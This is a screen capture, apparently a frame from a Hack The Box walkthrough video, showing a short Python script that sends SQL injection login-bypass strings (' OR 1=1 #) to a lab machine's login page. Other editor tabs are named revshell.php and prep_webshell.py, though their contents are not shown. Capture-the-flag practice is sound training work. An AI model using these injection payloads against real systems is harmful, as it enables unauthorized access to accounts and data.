 ~/ctf/htb/yt-magic/weblogin.py • - Sublime Text
En 10:41 AM
File Edit Selection Find View Goto Tools Project Preferences Help
initial revshell.php untitled weblogin.py phpinfo.php prep_webshell.py [
1 #!/usr/bin/env python3
2
3 import requests
4
5 url = "http://10.10.10.185/login.php"
6
7
8 s = requests.Session()
9
10 r = s.post(url, data = {
11 "username": "' OR 1=1 #",
12 "password": "' OR 1=1 #",
13 })
14
15 # print(r.text)
16 print()
17
18 s.close()
Line 16, Column 7